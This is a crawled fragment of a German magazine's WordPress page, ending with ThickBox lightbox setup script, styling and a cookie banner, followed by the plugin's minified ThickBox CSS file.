			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9
body_size: 1062
content:
/* Modified ThickBox based on ThickBox 3.1 by Cody Lindley | thickbox.net | MIT License */
#TB_window{font:12px "Lucida Grande",Verdana,Arial,sans-serif;color:#333}#TB_secondLine{font:11px "Lucida Grande",Verdana,Arial,sans-serif;color:#666}#TB_secondLine a:link{color:#666}#TB_secondLine a:visited{color:#666}#TB_secondLine a:hover{color:#000}#TB_secondLine a:active{color:#666}#TB_secondLine a:focus{color:#666}#TB_overlay{position:fixed;z-index:10100;top:0;left:0;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(images/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;-ms-filter:"alpha(opacity=75)";filter:alpha(opacity=75);-moz-opacity:.75;opacity:.75}#TB_window{position:fixed;background:#fff;z-index:10102!important;color:#000;display:none;text-align:left;top:50%;left:50%;border:1px solid #555;-moz-box-shadow:rgba(0,0,0,1) 0 4px 30px;-webkit-box-shadow:rgba(0,0,0,1) 0 4px 30px;-khtml-box-shadow:rgba(0,0,0,1) 0 4px 30px;box-shadow:rgba(0,0,0,1) 0 4px 30px}#TB_window img#TB_Image{display:block;margin:15px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-top:1px solid #666;border-left:1px solid #666}#TB_window.TB_captionTop img#TB_Image{margin-top:0}#TB_window.TB_captionBottom img#TB_Image{margin-bottom:0}#TB_CaptionBar{background:inherit}#TB_CaptionBar,#TB_title.hover{position:absolute;width:100%;-ms-filter:"alpha(opacity=85)";filter:alpha(opacity=85);-moz-opacity:.85;opacity:.85}#TB_window.TB_captionTop #TB_CaptionBar,.TB_titleTop #TB_title.hover{top:0}#TB_window.TB_captionBottom #TB_CaptionBar,.TB_titleBottom #TB_title.hover{bottom:0}#TB_ImageClick a{display:block;position:absolute;top:0;width:100%;background:url(images/blank.gif) no-repeat left;outline:0}.TB_captionTop #TB_ImageClick a{top:auto;bottom:0}#TB_ImageClick a.TB_ImageLeft{left:0;width:35%;background-position:left}#TB_ImageClick a.TB_ImageRight{right:0;width:35%;background-position:right}#TB_ImageClick a#TB_ImagePrev:hover{background-image:url(images/tb-prev.png)}#TB_ImageClick a#TB_ImageNext:hover{background-image:url(images/tb-next.png)}#TB_ImageClick a#TB_ImageFirst:hover{background-image:url(images/tb-first.png)}#TB_ImageClick a#TB_ImageLast:hover{background-image:url(images/tb-last.png)}#TB_ImageClick a#TB_ImageClose:hover,#TB_ImageClick a#TB_ImageClose2:hover{background-image:url(images/tb-close.png)}#TB_ImageClick a span{display:block;height:100%;background:inherit;background-position:right}#TB_caption{padding:3px 10px;margin:4px 0 0 15px;float:left}#TB_secondLine{margin-top:3px}#TB_closeWindow{height:15px;padding:15px 10px 15px 0;margin-right:15px;float:right}.TB_singleLine #TB_closeWindow{padding-top:8px;padding-bottom:8px}#TB_closeAjaxWindow{padding:6px 10px 0;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:6px 10px 0}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:15px;overflow:auto;text-align:left;line-height:1.4em;background:#fff}#TB_ajaxContent p{padding:5px 0 5px 0}#TB_load{position:fixed;display:none;z-index:10103;top:50%;left:50%;background-color:#e8e8e8;border:1px solid #555;margin:-46px 0 0 -119px;padding:40px 15px 15px}#TB_HideSelect{z-index:10099;position:fixed;top:0;left:0;background-color:#fff;border:0;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}#TB_iframeContent{clear:both;border:0;margin-bottom:-2px;/margin-bottom:0;background:#fff}#TB_iframeContent,x:-moz-any-link{margin-bottom:-3px}:root #TB_iframeContent{margin-bottom:-3px \0/IE9}#TB_ajaxContentMarginTop{top:0;position:absolute;width:100%;background:white}#TB_ajaxContentMarginBottom{bottom:0;position:absolute;width:100%;background:white}.TB_titleTop #TB_title,.TB_titleBottom #TB_ajaxContent,.TB_titleBottom #TB_iframeContent{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-left-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.TB_titleBottom #TB_title,.TB_titleTop #TB_ajaxContent,.TB_titleTop #TB_iframeContent{-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-khtml-border-top-left-radius:0;-khtml-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}#TB_Resize div{position:absolute;width:5px;height:5px}#TB_Resize div#TB_ResizeN{cursor:n-resize;margin-top:-3px;top:0;left:0;width:100%}#TB_Resize div#TB_ResizeE{cursor:e-resize;margin-right:-3px;top:0;right:0;height:100%}#TB_Resize div#TB_ResizeW{cursor:w-resize;margin-left:-3px;top:0;left:0;height:100%}#TB_Resize div#TB_ResizeS{cursor:s-resize;margin-bottom:-3px;bottom:0;left:0;width:100%}#TB_Resize div#TB_ResizeNE{cursor:ne-resize;margin:-3px -3px 0 0;top:0;right:0}#TB_Resize div#TB_ResizeNW{cursor:nw-resize;margin:-3px 0 0 -3px;top:0;left:0}#TB_Resize div#TB_ResizeSE{cursor:se-resize;margin:0 -3px -3px 0;bottom:0;right:0;width:15px;height:15px;background:url(images/resize-handle.gif) no-repeat}#TB_Resize div#TB_ResizeSW{cursor:sw-resize;margin:0 0 -3px -3px;bottom:0;left:0}#TB_Resize div#TB_ResizeNE,#TB_Resize div#TB_ResizeNW,#TB_Resize div#TB_ResizeSW{width:8px;height:8px}